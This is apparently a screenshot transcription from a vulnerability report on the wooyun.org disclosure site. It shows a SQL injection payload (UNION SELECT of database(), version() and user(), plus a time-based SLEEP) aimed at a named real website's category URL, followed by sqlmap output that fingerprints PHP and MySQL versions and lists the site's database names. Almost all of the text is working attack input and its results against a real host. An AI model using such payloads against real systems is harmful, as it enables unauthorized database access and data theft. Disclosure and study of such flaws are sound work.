 管理员: cmd.exe
Payload: http://wenda.anwsion.com:80/category/2))%20and%201=2%20union%20(sel
ect%201,database(),version(),user(),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,2
1,22,23,24%20and%20(1)=(1) AND SLEEP(5) AND (7931=7931
---
[23:17:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[23:17:57] [INFO] fetching database names
[23:17:57] [WARNING] reflective value(s) found and filtering out
[23:17:57] [INFO] the SQL query used returns 3 entries
[23:17:57] [INFO] retrieved: information_schema
[23:17:57] [INFO] retrieved: test
[23:18:01] [INFO] retrieved: wenda_anwsion_com
available databases [3]:
[*] information_schema
[*] test
[*] wenda_anwsion_com
[23:18:01] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\wenda.anwsion.com'
[*] shutting down at 23:18:01
C:\Python27\sqlmap>
www.wooyun.org